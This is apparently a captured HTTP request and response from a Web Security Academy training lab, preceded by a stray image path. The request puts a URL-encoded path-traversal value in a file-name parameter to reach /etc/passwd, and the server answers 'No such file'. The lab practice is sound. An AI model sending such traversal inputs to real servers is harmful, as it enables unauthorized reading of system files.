 GET /image?filename=..%2F..%2F..%2Fetc%2Fpasswd HTTP/2
Host: 0a6e00e70352fa4880ae7bc200e3004d.web-security-academy.net
Cookie: session=pIiaJSrgG40NyucfLYbmlfk6cRidJl3c
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: es-419,es;q=0.9
Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://0a6e00e70352fa4880ae7bc200e3004d.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: i
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"